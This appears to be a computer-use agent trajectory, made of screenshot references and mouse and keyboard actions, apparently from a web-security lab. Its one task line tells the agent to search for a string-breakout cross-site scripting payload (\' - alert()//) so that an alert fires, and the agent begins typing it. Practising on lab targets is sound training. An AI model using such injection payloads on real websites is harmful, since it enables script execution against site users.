
{"action": "mouse_move", "coordinate": [530, 622]}

{"action": "mouse_move", "coordinate": [585, 752]}

{"action": "mouse_move", "coordinate": [569, 667]}

{"action": "mouse_move", "coordinate": [503, 613]}

{"action": "mouse_move", "coordinate": [552, 604]}

Search for \' - alert()// so the alert dialog fires, then dismiss it with OK
{"action": "left_click", "coordinate": [477, 67]}

{"action": "left_click", "coordinate": [398, 579]}
{"action": "type", "text": "\\'"}
